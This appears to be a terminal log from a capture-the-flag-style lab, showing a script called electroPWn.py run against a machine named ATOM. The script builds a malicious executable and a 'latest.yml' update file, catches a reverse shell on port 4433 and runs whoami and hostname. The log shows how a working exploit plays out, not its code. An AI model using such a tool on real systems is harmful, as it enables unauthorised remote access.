 ❯ python3 electroPWn.py 10.10.14.103 4433
[+] Trying to bind to :: on port 4433: Done
[+] Waiting for connections on :::4433: Got connection from ::ffff:10.10.10.237 on port 65280
[+] Generando try'now.exe malicioso: ✔
[+] latest.yml: ✔
[*] Switching to interactive mode
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>$ whoami
whoami
atom\jason
C:\WINDOWS\system32>$ hostname
hostname
ATOM
C:\WINDOWS\system32>$